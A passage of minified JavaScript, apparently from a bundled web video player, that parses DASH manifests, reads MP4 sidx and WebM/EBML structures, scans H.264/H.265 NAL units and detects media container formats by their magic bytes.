s=this.currentElement;s.tagName,this.currentElement=s.parentNode},startPrefixMapping:function(i,e){},endPrefixMapping:function(i){},processingInstruction:function(i,e){i=this.doc.createProcessingInstruction(i,e),this.locator&&Wi(this.locator,i),Xr(this,i)},ignorableWhitespace:function(i,e,t){},characters:function(i,e,t){var s;(i=sh.apply(this,arguments))&&(s=this.cdata?this.doc.createCDATASection(i):this.doc.createTextNode(i),this.currentElement?this.currentElement.appendChild(s):/^\s*$/.test(i)&&this.doc.appendChild(s),this.locator)&&Wi(this.locator,s)},skippedEntity:function(i){},endDocument:function(){this.doc.normalize()},setDocumentLocator:function(i){(this.locator=i)&&(i.lineNumber=0)},comment:function(i,e,t){i=sh.apply(this,arguments),i=this.doc.createComment(i),this.locator&&Wi(this.locator,i),Xr(this,i)},startCDATA:function(){this.cdata=!0},endCDATA:function(){this.cdata=!1},startDTD:function(i,e,t){var s=this.doc.implementation;s&&s.createDocumentType&&(s=s.createDocumentType(i,e,t),this.locator&&Wi(this.locator,s),Xr(this,s),this.doc.doctype=s)},warning:function(i){},error:function(i){},fatalError:function(i){throw new Op(i,this.locator)}},"endDTD,startEntity,endEntity,attributeDecl,elementDecl,externalEntityDecl,internalEntityDecl,resolveEntity,getExternalSubset,notationDecl,unparsedEntityDecl".replace(/\w+/g,function(i){js.prototype[i]=function(){return null}});var Mp=ih;let rh=i=>!!i&&typeof i=="object",Me=(...i)=>i.reduce((e,t)=>(typeof t=="object"&&Object.keys(t).forEach(s=>{Array.isArray(e[s])&&Array.isArray(t[s])?e[s]=e[s].concat(t[s]):rh(e[s])&&rh(t[s])?e[s]=Me(e[s],t[s]):e[s]=t[s]}),e),{}),nh=i=>Object.keys(i).map(e=>i[e]),Gi=i=>i.reduce((e,t)=>e.concat(t),[]),ah=i=>{if(!i.length)return[];var e=[];for(let t=0;t<i.length;t++)e.push(i[t]);return e};var Xi={INVALID_NUMBER_OF_PERIOD:"INVALID_NUMBER_OF_PERIOD",INVALID_NUMBER_OF_CONTENT_STEERING:"INVALID_NUMBER_OF_CONTENT_STEERING",DASH_EMPTY_MANIFEST:"DASH_EMPTY_MANIFEST",DASH_INVALID_XML:"DASH_INVALID_XML",NO_BASE_URL:"NO_BASE_URL",MISSING_SEGMENT_INFORMATION:"MISSING_SEGMENT_INFORMATION",SEGMENT_TIME_UNSPECIFIED:"SEGMENT_TIME_UNSPECIFIED",UNSUPPORTED_UTC_TIMING_SCHEME:"UNSUPPORTED_UTC_TIMING_SCHEME"};let qs=({baseUrl:i="",source:e="",range:t="",indexRange:s=""})=>{if(i={uri:e,resolvedUri:Ia(i||"",e)},t||s){e=(t||s).split("-");let r=window.BigInt?window.BigInt(e[0]):parseInt(e[0],10),n=window.BigInt?window.BigInt(e[1]):parseInt(e[1],10);r<Number.MAX_SAFE_INTEGER&&typeof r=="bigint"&&(r=Number(r)),n<Number.MAX_SAFE_INTEGER&&typeof n=="bigint"&&(n=Number(n));let a;typeof(a=typeof n=="bigint"||typeof r=="bigint"?window.BigInt(n)-window.BigInt(r)+window.BigInt(1):n-r+1)=="bigint"&&a<Number.MAX_SAFE_INTEGER&&(a=Number(a)),i.byterange={length:a,offset:r}}return i},oh=i=>(i&&typeof i!="number"&&(i=parseInt(i,10)),isNaN(i)?null:i),Up={static(r){var{duration:n,timescale:e=1,sourceDuration:t,periodDuration:s}=r,r=oh(r.endNumber),n=n/e;return typeof r=="number"?{start:0,end:r}:typeof s=="number"?{start:0,end:s/n}:{start:0,end:t/n}},dynamic(r){var{NOW:n,clientOffset:a,availabilityStartTime:l,timescale:e=1,duration:t,periodStart:d=0,minimumUpdatePeriod:p=0,timeShiftBufferDepth:s=1/0}=r,r=oh(r.endNumber),n=(n+a)/1e3,a=l+d,l=Math.ceil((n+p-a)*e/t),d=Math.floor((n-a-s)*e/t),p=Math.floor((n-a)*e/t);return{start:Math.max(0,d),end:typeof r=="number"?r:Math.min(l,p)}}},ja=i=>{var e,{type:t,duration:s,timescale:r=1,periodDuration:n,sourceDuration:a}=i,{start:d,end:l}=Up[t](i),d=((p,c)=>{var y=[];for(let f=p;f<c;f++)y.push(f);return y})(d,l).map((e=i,p=>{var{duration:c,timescale:y=1,periodStart:f,startNumber:v=1}=e;return{number:v+p,duration:c/y,timeline:f,time:p*c}}));return t==="static"&&(d[l=d.length-1].duration=(typeof n=="number"?n:a)-s/r*l),d},lh=i=>{var{baseUrl:e,initialization:t={},sourceDuration:s,indexRange:r="",periodStart:n,presentationTime:a,number:l=0,duration:d}=i;if(e)return t=qs({baseUrl:e,source:t.sourceURL,range:t.range}),(e=qs({baseUrl:e,source:e,indexRange:r})).map=t,d?(r=ja(i)).length&&(e.duration=r[0].duration,e.timeline=r[0].timeline):s&&(e.duration=s,e.timeline=n),e.presentationTime=a||n,e.number=l,[e];throw new Error(Xi.NO_BASE_URL)},qa=(i,e,t)=>{var s=i.sidx.map||null,r=i.sidx.duration,n=i.timeline||0,a=i.sidx.byterange,a=a.offset+a.length,l=e.timescale,d=e.references.filter(x=>x.referenceType!==1),p=[],c=i.endList?"static":"dynamic",y=i.sidx.timeline;let f=y,v=i.mediaSequence||0,S;S=typeof e.firstOffset=="bigint"?window.BigInt(a)+e.firstOffset:a+e.firstOffset;for(let x=0;x<d.length;x++){var E=e.references[x],w=E.referencedSize,E=E.subsegmentDuration;let A;A=typeof S=="bigint"?S+window.BigInt(w)-window.BigInt(1):S+w-1;var k=S+"-"+A,k={baseUrl:t,timescale:l,timeline:n,periodStart:y,presentationTime:f,number:v,duration:E,sourceDuration:r,indexRange:k,type:c},k=lh(k)[0];s&&(k.map=s),p.push(k),typeof S=="bigint"?S+=window.BigInt(w):S+=w,f+=E/l,v++}return i.segments=p,i},Bp=["AUDIO","SUBTITLES"],dh=i=>{return i=i,e=({timeline:t})=>t,nh(i.reduce((t,s)=>(s.forEach(r=>{t[e(r)]=r}),t),{})).sort((t,s)=>t.timeline>s.timeline?1:-1);var e},hh=i=>{let e=[];var t,s;return t=i,i=Bp,s=(r,n,a,l)=>{e=e.concat(r.playlists||[])},i.forEach(function(r){for(var n in t.mediaGroups[r])for(var a in t.mediaGroups[r][n]){var l=t.mediaGroups[r][n][a];s(l,r,n,a)}}),e},uh=({playlist:i,mediaSequence:e})=>{i.mediaSequence=e,i.segments.forEach((t,s)=>{t.number=i.mediaSequence+s})},Fp=({oldManifest:i,newManifest:e})=>{var t,s,r=i.playlists.concat(hh(i)),n=e.playlists.concat(hh(e));return e.timelineStarts=dh([i.timelineStarts,e.timelineStarts]),{oldPlaylists:t,newPlaylists:i,timelineStarts:s}=[{oldPlaylists:r,newPlaylists:n,timelineStarts:e.timelineStarts}][0],i.forEach(a=>{a.discontinuitySequence=s.findIndex(function({timeline:p}){return p===a.timeline});var l=((p,c)=>{for(let y=0;y<p.length;y++)if(p[y].attributes.NAME===c)return p[y];return null})(t,a.attributes.NAME);if(l&&!a.sidx){let p=a.segments[0];var d=l.segments.findIndex(function(c){return Math.abs(c.presentationTime-p.presentationTime)<1/60});d===-1?(uh({playlist:a,mediaSequence:l.mediaSequence+l.segments.length}),a.segments[0].discontinuity=!0,a.discontinuityStarts.unshift(0),(!l.segments.length&&a.timeline>l.timeline||l.segments.length&&a.timeline>l.segments[l.segments.length-1].timeline)&&a.discontinuitySequence--):(l.segments[d].discontinuity&&!p.discontinuity&&(p.discontinuity=!0,a.discontinuityStarts.unshift(0),a.discontinuitySequence--),uh({playlist:a,mediaSequence:l.segments[d].number}))}}),e},Kr=i=>i&&i.uri+"-"+(e=>{let t;return t=typeof e.offset=="bigint"||typeof e.length=="bigint"?window.BigInt(e.offset)+window.BigInt(e.length)-window.BigInt(1):e.offset+e.length-1,e.offset+"-"+t})(i.byterange),Ha=i=>{i=i.reduce(function(t,s){return t[s.attributes.baseUrl]||(t[s.attributes.baseUrl]=[]),t[s.attributes.baseUrl].push(s),t},{});let e=[];return Object.values(i).forEach(t=>{t=nh(t.reduce((s,r)=>{var n=r.attributes.id+(r.attributes.lang||"");return s[n]?(r.segments&&(r.segments[0]&&(r.segments[0].discontinuity=!0),s[n].segments.push(...r.segments)),r.attributes.contentProtection&&(s[n].attributes.contentProtection=r.attributes.contentProtection)):(s[n]=r,s[n].attributes.timelineStarts=[]),s[n].attributes.timelineStarts.push({start:r.attributes.periodStart,timeline:r.attributes.periodStart}),s},{})),e=e.concat(t)}),e.map(t=>{var s,r;return t.discontinuityStarts=(s=t.segments||[],r="discontinuity",s.reduce((n,a,l)=>(a[r]&&n.push(l),n),[])),t})},Va=(i,s)=>{var t=Kr(i.sidx),s=t&&s[t]&&s[t].sidx;return s&&qa(i,s,i.sidx.resolvedUri),i},jp=(i,e={})=>i.reduce((t,s)=>{var r,n,a,l,d=s.attributes.label||s.attributes.lang||"text";return t[d]||(t[d]={language:d,default:!1,autoselect:!1,playlists:[],uri:""}),t[d].playlists.push(Va(({attributes:d,segments:s,mediaSequence:r,discontinuityStarts:n,discontinuitySequence:a}=[s][0],typeof s=="undefined"&&(s=[{uri:d.baseUrl,timeline:d.periodStart,resolvedUri:d.baseUrl||"",duration:d.sourceDuration,number:0}],d.duration=d.sourceDuration),l={NAME:d.id,BANDWIDTH:d.bandwidth,"PROGRAM-ID":1},d.codecs&&(l.CODECS=d.codecs),l={attributes:l,uri:"",endList:d.type==="static",timeline:d.periodStart,resolvedUri:d.baseUrl||"",targetDuration:d.duration,timelineStarts:d.timelineStarts,discontinuityStarts:n,discontinuitySequence:a,mediaSequence:r,segments:s},d.serviceLocation&&(l.attributes.serviceLocation=d.serviceLocation),l),e)),t},{}),qp=({attributes:i,segments:e,sidx:t,discontinuityStarts:s})=>(s={attributes:{NAME:i.id,AUDIO:"audio",SUBTITLES:"subs",RESOLUTION:{width:i.width,height:i.height},CODECS:i.codecs,BANDWIDTH:i.bandwidth,"PROGRAM-ID":1},uri:"",endList:i.type==="static",timeline:i.periodStart,resolvedUri:i.baseUrl||"",targetDuration:i.duration,discontinuityStarts:s,timelineStarts:i.timelineStarts,segments:e},i.frameRate&&(s.attributes["FRAME-RATE"]=i.frameRate),i.contentProtection&&(s.contentProtection=i.contentProtection),i.serviceLocation&&(s.attributes.serviceLocation=i.serviceLocation),t&&(s.sidx=t),s),Hp=({attributes:i})=>i.mimeType==="video/mp4"||i.mimeType==="video/webm"||i.contentType==="video",Vp=({attributes:i})=>i.mimeType==="audio/mp4"||i.mimeType==="audio/webm"||i.contentType==="audio",zp=({attributes:i})=>i.mimeType==="text/vtt"||i.contentType==="text",ch=i=>i?Object.keys(i).reduce((e,t)=>(t=i[t],e.concat(t.playlists)),[]):[],$p=({dashPlaylists:i,locations:e,contentSteering:t,sidxMapping:s={},previousManifest:r,eventStream:n})=>{var a,l,d,p,c,y,f,v;return i.length?({sourceDuration:p,type:y,suggestedPresentationDelay:f,minimumUpdatePeriod:c}=i[0].attributes,a=Ha(i.filter(Hp)).map(qp),l=Ha(i.filter(Vp)),d=Ha(i.filter(zp)),i=i.map(S=>S.attributes.captionServices).filter(Boolean),p={allowCache:!0,discontinuityStarts:[],segments:[],endList:!0,mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:"",duration:p,playlists:((S,w={})=>{if(Object.keys(w).length)for(let E in S)S[E]=Va(S[E],w);return S})(a,s)},0<=c&&(p.minimumUpdatePeriod=1e3*c),e&&(p.locations=e),t&&(p.contentSteering=t),y==="dynamic"&&(p.suggestedPresentationDelay=f),n&&0<n.length&&(p.eventStream=n),c=p.playlists.length===0,e=l.length?((S,w={},E)=>{let k;return S=S.reduce((x,A)=>{var P=A.attributes.role&&A.attributes.role.value||"",O=A.attributes.lang||"";let M=A.attributes.label||"main";return x[M=O&&!A.attributes.label?A.attributes.lang+(P?` (${P})`:""):M]||(x[M]={language:O,autoselect:!0,default:P==="main",playlists:[],uri:""}),O=Va((({attributes:z,segments:U,sidx:$,mediaSequence:Q,discontinuitySequence:V,discontinuityStarts:be},q)=>(V={attributes:{NAME:z.id,BANDWIDTH:z.bandwidth,CODECS:z.codecs,"PROGRAM-ID":1},uri:"",endList:z.type==="static",timeline:z.periodStart,resolvedUri:z.baseUrl||"",targetDuration:z.duration,discontinuitySequence:V,discontinuityStarts:be,timelineStarts:z.timelineStarts,mediaSequence:Q,segments:U},z.contentProtection&&(V.contentProtection=z.contentProtection),z.serviceLocation&&(V.attributes.serviceLocation=z.serviceLocation),$&&(V.sidx=$),q&&(V.attributes.AUDIO="audio",V.attributes.SUBTITLES="subs"),V))(A,E),w),x[M].playlists.push(O),typeof k=="undefined"&&P==="main"&&((k=A).default=!0),x},{}),k||(S[Object.keys(S)[0]].default=!0),S})(l,s,c):null,t=d.length?jp(d,s):null,f=(y=a.concat(ch(e),ch(t))).map(({timelineStarts:S})=>S),p.timelineStarts=dh(f),v=p.timelineStarts,y.forEach(S=>{S.mediaSequence=0,S.discontinuitySequence=v.findIndex(function({timeline:w}){return w===S.timeline}),S.segments&&S.segments.forEach((w,E)=>{w.number=E})}),e&&(p.mediaGroups.AUDIO.audio=e),t&&(p.mediaGroups.SUBTITLES.subs=t),i.length&&(p.mediaGroups["CLOSED-CAPTIONS"].cc=i.reduce((S,w)=>(w&&w.forEach(E=>{var{channel:k,language:x}=E;S[x]={autoselect:!1,default:!1,instreamId:k,language:x},E.hasOwnProperty("aspectRatio")&&(S[x].aspectRatio=E.aspectRatio),E.hasOwnProperty("easyReader")&&(S[x].easyReader=E.easyReader),E.hasOwnProperty("3D")&&(S[x]["3D"]=E["3D"])}),S),{})),r?Fp({oldManifest:r,newManifest:p}):p):{}},ph=(i,e)=>{var{type:t,minimumUpdatePeriod:s=0,media:r="",sourceDuration:n,timescale:a=1,startNumber:l=1,periodStart:d}=i,p=[];let c=-1;for(let w=0;w<e.length;w++){var v=e[w],y=v.d,f=v.r||0,v=v.t||0;c<0&&(c=v),v&&v>c&&(c=v);let E;E=f<0?(v=w+1)===e.length?t==="dynamic"&&0<s&&0<r.indexOf("$Number$")?((O,A,P)=>{var{NOW:O,clientOffset:M,availabilityStartTime:z,timescale:U=1,periodStart:$=0,minimumUpdatePeriod:Q=0}=O;return Math.ceil((((O+M)/1e3+Q-(z+$))*U-A)/P)})(i,c,y):(n*a-c)/y:(e[v].t-c)/y:f+1;var S=l+p.length+E;let k=l+p.length;for(;k<S;)p.push({number:k,duration:y/a,time:c,timeline:d}),c+=y,k++}return p},Wp=/\$([A-z]*)(?:(%0)([0-9]+)d)?\$/g,mh=(i,e)=>{return i.replace(Wp,(t=e,(s,r,n,a)=>s==="$$"?"$":typeof t[r]=="undefined"?s:(s=""+t[r],r==="RepresentationID"||(a=n?parseInt(a,10):1)<=s.length?s:new Array(a-s.length+1).join("0")+s)));var t},Gp=(i,e)=>{let t={RepresentationID:i.id,Bandwidth:i.bandwidth||0};var{initialization:s={sourceURL:"",range:""}}=i;let r=qs({baseUrl:i.baseUrl,source:mh(s.sourceURL,t),range:s.range});return s=e,((e=i).duration||s?e.duration?ja(e):ph(e,s):[{number:e.startNumber||1,duration:e.sourceDuration,time:0,timeline:e.periodStart}]).map(n=>{t.Number=n.number,t.Time=n.time;var a=mh(i.media||"",t),l=i.timescale||1,d=i.presentationTimeOffset||0,d=i.periodStart+(n.time-d)/l;return{uri:a,timeline:n.timeline,duration:n.duration,resolvedUri:Ia(i.baseUrl||"",a),map:r,number:n.number,presentationTime:d}})},Xp=(i,e)=>{let{duration:t,segmentUrls:s=[],periodStart:r}=i;if(!t&&!e||t&&e)throw new Error(Xi.SEGMENT_TIME_UNSPECIFIED);let n=s.map(l=>{var{baseUrl:d,initialization:p={}}=d=i,p=qs({baseUrl:d,source:p.sourceURL,range:p.range});return(d=qs({baseUrl:d,source:l.media,range:l.mediaRange})).map=p,d}),a;return t&&(a=ja(i)),(a=e?ph(i,e):a).map((l,d)=>{var p,c;if(n[d])return d=n[d],p=i.timescale||1,c=i.presentationTimeOffset||0,d.timeline=l.timeline,d.duration=l.duration,d.number=l.number,d.presentationTime=r+(l.time-c)/p,d}).filter(l=>l)},Kp=({attributes:l,segmentInfo:e})=>{let t,s;e.template?(s=Gp,t=Me(l,e.template)):e.base?(s=lh,t=Me(l,e.base)):e.list&&(s=Xp,t=Me(l,e.list));var r,n,a,l={attributes:l};return s&&(r=s(t,e.segmentTimeline),t.duration?({duration:n,timescale:a=1}=t,t.duration=n/a):r.length?t.duration=r.reduce((d,p)=>Math.max(d,Math.ceil(p.duration)),0):t.duration=0,l.attributes=t,l.segments=r,e.base)&&t.indexRange&&(l.sidx=r[0],l.segments=[]),l},Yp=i=>i.map(Kp),ve=(i,e)=>ah(i.childNodes).filter(({tagName:t})=>t===e),Hs=i=>i.textContent.trim(),Ki=a=>{var e,t,s,r,n,a=/P(?:(\d*)Y)?(?:(\d*)M)?(?:(\d*)D)?(?:T(?:(\d*)H)?(?:(\d*)M)?(?:([\d.]*)S)?)?/.exec(a);return a?([a,e,t,s,r,n]=a.slice(1),31536e3*parseFloat(a||0)+2592e3*parseFloat(e||0)+86400*parseFloat(t||0)+3600*parseFloat(s||0)+60*parseFloat(r||0)+parseFloat(n||0)):0},gh={mediaPresentationDuration(i){return Ki(i)},availabilityStartTime(i){return/^\d+-\d+-\d+T\d+:\d+:\d+(\.\d+)?$/.test(i=i)&&(i+="Z"),Date.parse(i)/1e3},minimumUpdatePeriod(i){return Ki(i)},suggestedPresentationDelay(i){return Ki(i)},type(i){return i},timeShiftBufferDepth(i){return Ki(i)},start(i){return Ki(i)},width(i){return parseInt(i,10)},height(i){return parseInt(i,10)},bandwidth(i){return parseInt(i,10)},frameRate(i){return parseFloat(i.split("/").reduce((e,t)=>e/t))},startNumber(i){return parseInt(i,10)},timescale(i){return parseInt(i,10)},presentationTimeOffset(i){return parseInt(i,10)},duration(i){var e=parseInt(i,10);return isNaN(e)?Ki(i):e},d(i){return parseInt(i,10)},t(i){return parseInt(i,10)},r(i){return parseInt(i,10)},presentationTime(i){return parseInt(i,10)},DEFAULT(i){return i}},Ae=i=>i&&i.attributes?ah(i.attributes).reduce((e,t)=>{var s=gh[t.name]||gh.DEFAULT;return e[t.name]=s(t.value),e},{}):{},Qp={"urn:uuid:1077efec-c0b2-4d02-ace3-3c1e52e2fb4b":"org.w3.clearkey","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed":"com.widevine.alpha","urn:uuid:9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:f239e769-efa3-4850-9c16-a903c6932efb":"com.adobe.primetime"},Yr=(i,e)=>e.length?Gi(i.map(function(t){return e.map(function(a){var r=Hs(a),n=Ia(t.baseUrl,r),a=Me(Ae(a),{baseUrl:n});return n!==r&&!a.serviceLocation&&t.serviceLocation&&(a.serviceLocation=t.serviceLocation),a})})):i,za=s=>{var a=ve(s,"SegmentTemplate")[0],e=ve(s,"SegmentList")[0],t=e&&ve(e,"SegmentURL").map(d=>Me({tag:"SegmentURL"},Ae(d))),s=ve(s,"SegmentBase")[0],r=e||a,r=r&&ve(r,"SegmentTimeline")[0],n=e||s||a,n=n&&ve(n,"Initialization")[0],a=a&&Ae(a);a&&n?a.initialization=n&&Ae(n):a&&a.initialization&&(a.initialization={sourceURL:a.initialization});let l={template:a,segmentTimeline:r&&ve(r,"S").map(d=>Ae(d)),list:e&&Me(Ae(e),{segmentUrls:t,initialization:Ae(n)}),base:s&&Me(Ae(s),{initialization:Ae(n)})};return Object.keys(l).forEach(d=>{l[d]||delete l[d]}),l},Jp=i=>Gi(ve(i.node,"EventStream").map(e=>{let t=Ae(e),s=t.schemeIdUri;return ve(e,"Event").map(r=>{var n=Ae(r),d=n.presentationTime||0,a=t.timescale||1,l=n.duration||0,d=d/a+i.attributes.start;return{schemeIdUri:s,value:t.value,id:n.id,start:d,end:d+l/a,messageData:Hs(r)||n.messageData,contentEncoding:t.contentEncoding,presentationTimeOffset:t.presentationTimeOffset||0}})})),Zp=(i,e,t)=>y=>{var p=Ae(y),r=Yr(e,ve(y,"BaseURL")),c=ve(y,"Role")[0],c={role:Ae(c)};let n=Me(i,p,c);var a,l,d,p=ve(y,"Accessibility")[0],p=(c=Ae(p)).schemeIdUri==="urn:scte:dash:cc:cea-608:2015"?(typeof c.value!="string"?[]:c.value.split(";")).map(f=>{let v,S;return S=f,/^CC\d=/.test(f)?[v,S]=f.split("="):/^CC\d$/.test(f)&&(v=f),{channel:v,language:S}}):c.schemeIdUri==="urn:scte:dash:cc:cea-708:2015"?(typeof c.value!="string"?[]:c.value.split(";")).map(f=>{let v={channel:void 0,language:void 0,aspectRatio:1,easyReader:0,"3D":0};var S,w;return/=/.test(f)?([S,w=""]=f.split("="),v.channel=S,v.language=f,w.split(",").forEach(k=>{var[k,x]=k.split(":");k==="lang"?v.language=x:k==="er"?v.easyReader=Number(x):k==="war"?v.aspectRatio=Number(x):k==="3D"&&(v["3D"]=Number(x))})):v.language=f,v.channel&&(v.channel="SERVICE"+v.channel),v}):void 0,c=(p&&(n=Me(n,{captionServices:p})),ve(y,"Label")[0]),c=(c&&c.childNodes.length&&(p=c.childNodes[0].nodeValue.trim(),n=Me(n,{label:p})),ve(y,"ContentProtection").reduce((f,v)=>{var S=Ae(v),w=(S.schemeIdUri&&(S.schemeIdUri=S.schemeIdUri.toLowerCase()),Qp[S.schemeIdUri]);return w&&(f[w]={attributes:S},S=ve(v,"cenc:pssh")[0])&&(v=Hs(S),f[w].pssh=v&&xp(v)),f},{})),p=(Object.keys(c).length&&(n=Me(n,{contentProtection:c})),za(y)),c=ve(y,"Representation"),y=Me(t,p);return Gi(c.map((a=n,l=r,d=y,f=>{var v=ve(f,"BaseURL"),v=Yr(l,v);let S=Me(a,Ae(f)),w=za(f);return v.map(E=>({segmentInfo:Me(d,w),attributes:Me(S,E)}))})))},em=(y,c={})=>{var{manifestUri:c="",NOW:t=Date.now(),clientOffset:s=0,eventHandler:r=function(){}}=c,n=ve(y,"Period");if(!n.length)throw new Error(Xi.INVALID_NUMBER_OF_PERIOD);var a=ve(y,"Location");let l=Ae(y);var d,p,c=Yr([{baseUrl:c}],ve(y,"BaseURL")),y=ve(y,"ContentSteering");l.type=l.type||"static",l.sourceDuration=l.mediaPresentationDuration||0,l.NOW=t,l.clientOffset=s,a.length&&(l.locations=a.map(Hs));let f=[];return n.forEach((v,x)=>{var w,E,k=Ae(v),x=f[x-1];k.start=({attributes:x,priorPeriodAttributes:w,mpdType:E}=[{attributes:k,priorPeriodAttributes:x?x.attributes:null,mpdType:l.type}][0],typeof x.start=="number"?x.start:w&&typeof w.start=="number"&&typeof w.duration=="number"?w.start+w.duration:w||E!=="static"?null:0),f.push({node:v,attributes:k})}),{locations:l.locations,contentSteeringInfo:(t=r,1<(s=y).length&&t({type:"warn",message:"The MPD manifest should contain no more than one ContentSteering tag"}),s.length?((t=Me({serverURL:Hs(s[0])},Ae(s[0]))).queryBeforeStart=t.queryBeforeStart==="true",t):null),representationInfo:Gi(f.map((d=l,p=c,(x,S)=>{var w=Yr(p,ve(x.node,"BaseURL")),E=Me(d,{periodStart:x.attributes.start}),k=(typeof x.attributes.duration=="number"&&(E.periodDuration=x.attributes.duration),ve(x.node,"AdaptationSet")),x=za(x.node);return Gi(k.map(Zp(E,w,x)))}))),eventStream:Gi(f.map(Jp))}},fh=i=>{if(i==="")throw new Error(Xi.DASH_EMPTY_MANIFEST);var e,t=new Mp;let s;try{e=t.parseFromString(i,"application/xml"),s=e&&e.documentElement.tagName==="MPD"?e.documentElement:null}catch(r){}if(!s||s&&0<s.getElementsByTagName("parsererror").length)throw new Error(Xi.DASH_INVALID_XML);return s},tm=i=>{if(i=fh(i),!(i=ve(i,"UTCTiming")[0]))return null;var e=Ae(i);switch(e.schemeIdUri){case"urn:mpeg:dash:utc:http-head:2014":case"urn:mpeg:dash:utc:http-head:2012":e.method="HEAD";break;case"urn:mpeg:dash:utc:http-xsdate:2014":case"urn:mpeg:dash:utc:http-iso:2014":case"urn:mpeg:dash:utc:http-xsdate:2012":case"urn:mpeg:dash:utc:http-iso:2012":e.method="GET";break;case"urn:mpeg:dash:utc:direct:2014":case"urn:mpeg:dash:utc:direct:2012":e.method="DIRECT",e.value=Date.parse(e.value);break;default:throw new Error(Xi.UNSUPPORTED_UTC_TIMING_SCHEME)}return e};function Yi(i,e){var t,s,r;return e===void 0&&(e=0),(i=X(i)).length-e<10||!_e(i,rm,{offset:e})?e:(e+=((s=e)===void 0&&(s=0),r=(t=X(t=i))[s+5],t=t[s+6]<<21|t[s+7]<<14|t[s+8]<<7|t[s+9],(16&r)>>4?20+t:10+t),Yi(i,e))}function yh(i){return typeof i=="string"?wd(i):i}function _h(i,e,t){t===void 0&&(t=!1),s=e,e=Array.isArray(s)?s.map(yh):[yh(s)],i=X(i);var s,r=[];if(e.length)for(var n=0;n<i.length;){var a=(i[n]<<24|i[n+1]<<16|i[n+2]<<8|i[n+3])>>>0,l=i.subarray(n+4,n+8);if(a==0)break;if(a=n+a,a>i.length){if(t)break;a=i.length}var d=i.subarray(n+8,a);_e(l,e[0])&&(e.length===1?r.push(d):r.push.apply(r,_h(d,e.slice(1),t))),n=a}return r}function vh(i,e,t){var s;return t>=e.length?e.length:(s=Jr(e,t,!1),_e(i.bytes,s.bytes)?t:vh(i,e,t+(i=Jr(e,t+s.length)).length+i.value+s.length))}function $a(i,e){t=e,e=Array.isArray(t)?t.map(function(p){return wh(p)}):[wh(t)],i=X(i);var t,s=[];if(e.length)for(var r=0;r<i.length;){var n=Jr(i,r,!1),a=Jr(i,r+n.length),d=r+n.length+a.length,l=(a.value===127&&(a.value=vh(n,i,d),a.value!==i.length)&&(a.value-=d),d+a.value>i.length?i.length:d+a.value),d=i.subarray(d,l);_e(e[0],n.bytes)&&(e.length===1?s.push(d):s=s.concat($a(d,e.slice(1)))),r+=n.length+a.length+d.length}return s}function bh(i,e,t,s){s===void 0&&(s=1/0),i=X(i),t=[].concat(t);for(var r,n=0,a=0;n<i.length&&(a<s||r);){var l=void 0;if(_e(i.subarray(n),am)?l=4:_e(i.subarray(n),om)&&(l=3),l){if(a++,r)return dm(i.subarray(r,n));var d=void 0;e==="h264"?d=31&i[n+l]:e==="h265"&&(d=i[n+l]>>1&63),t.indexOf(d)!==-1&&(r=n+l),n+=l+(e==="h264"?1:2)}else n++}return i.subarray(0,0)}function Wa(i){i=X(i);for(var e=0;e<Xa.length;e++){var t=Xa[e];if(hm[t](i))return t}return""}var im=Math.pow(2,32),Th=function(t){var e,t=new DataView(t.buffer,t.byteOffset,t.byteLength);return t.getBigUint64?(e=t.getBigUint64(0))<Number.MAX_SAFE_INTEGER?Number(e):e:t.getUint32(0)*im+t.getUint32(4)},sm=function(i){var e=new DataView(i.buffer,i.byteOffset,i.byteLength),t={version:i[0],flags:new Uint8Array(i.subarray(1,4)),references:[],referenceId:e.getUint32(4),timescale:e.getUint32(8)},s=12,r=(t.version===0?(t.earliestPresentationTime=e.getUint32(s),t.firstOffset=e.getUint32(s+4),s+=8):(t.earliestPresentationTime=Th(i.subarray(s)),t.firstOffset=Th(i.subarray(s+8)),s+=16),e.getUint16(s+=2));for(s+=2;0<r;s+=12,r--)t.references.push({referenceType:(128&i[s])>>>7,referencedSize:2147483647&e.getUint32(s),subsegmentDuration:e.getUint32(s+4),startsWithSap:!!(128&i[s+8]),sapType:(112&i[s+8])>>>4,sapDeltaTime:268435455&e.getUint32(s+8)});return t},rm=X([73,68,51]),Qr={EBML:X([26,69,223,163]),DocType:X([66,130]),Segment:X([24,83,128,103]),SegmentInfo:X([21,73,169,102]),Tracks:X([22,84,174,107]),Track:X([174]),TrackNumber:X([215]),DefaultDuration:X([35,227,131]),TrackEntry:X([174]),TrackType:X([131]),FlagDefault:X([136]),CodecID:X([134]),CodecPrivate:X([99,162]),VideoTrack:X([224]),AudioTrack:X([225]),Cluster:X([31,67,182,117]),Timestamp:X([231]),TimestampScale:X([42,215,177]),BlockGroup:X([160]),BlockDuration:X([155]),Block:X([161]),SimpleBlock:X([163])},Ga=[128,64,32,16,8,4,2,1],nm=function(i){for(var e=1,t=0;t<Ga.length&&!(i&Ga[t]);t++)e++;return e},Jr=function(i,e,t,s){t===void 0&&(t=!0),s===void 0&&(s=!1);var r=nm(i[e]),n=i.subarray(e,e+r);return t&&((n=Array.prototype.slice.call(i,e,e+r))[0]^=Ga[r-1]),{length:r,value:Cp(n,{signed:s}),bytes:n}},wh=function i(e){return typeof e=="string"?e.match(/.{1,2}/g).map(i):typeof e=="number"?wp(e):e},am=X([0,0,0,1]),om=X([0,0,1]),lm=X([0,0,3]),dm=function(i){for(var e=[],t=1;t<i.length-2;)_e(i.subarray(t,t+3),lm)&&(e.push(t+2),t++),t++;if(e.length===0)return i;for(var s=i.length-e.length,r=new Uint8Array(s),n=0,t=0;t<s;n++,t++)n===e[0]&&(n++,e.shift()),r[t]=i[n];return r},Qe={webm:X([119,101,98,109]),matroska:X([109,97,116,114,111,115,107,97]),flac:X([102,76,97,67]),ogg:X([79,103,103,83]),ac3:X([11,119]),riff:X([82,73,70,70]),avi:X([65,86,73]),wav:X([87,65,86,69]),"3gp":X([102,116,121,112,51,103]),mp4:X([102,116,121,112]),fmp4:X([115,116,121,112]),mov:X([102,116,121,112,113,116]),moov:X([109,111,111,118]),moof:X([109,111,111,102])},Qi={aac:function(i){var e=Yi(i);return _e(i,[255,16],{offset:e,mask:[255,22]})},mp3:function(i){var e=Yi(i);return _e(i,[255,2],{offset:e,mask:[255,6]})},webm:function(i){return i=$a(i,[Qr.EBML,Qr.DocType])[0],_e(i,Qe.webm)},mkv:function(i){return 